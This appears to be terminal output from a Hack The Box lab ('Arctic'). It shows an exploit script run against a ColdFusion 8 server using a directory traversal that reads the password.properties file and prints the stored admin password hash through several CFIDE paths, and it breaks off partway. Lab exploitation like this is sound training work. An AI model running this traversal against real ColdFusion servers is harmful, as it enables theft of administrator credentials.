 ┌──(kali㉿kali)-[~/htb/artic]
└─$ python exploit.py 10.10.10.11 8500 ../../../../../../../../../../ColdFusion8/lib/password.properties
------------------------------
trying /CFIDE/wizards/common/_logintowizard.cfm
title from server in /CFIDE/wizards/common/_logintowizard.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP  \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
------------------------------
------------------------------
trying /CFIDE/administrator/archives/index.cfm
title from server in /CFIDE/administrator/archives/index.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP  \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
------------------------------
------------------------------
trying /cfide/install.cfm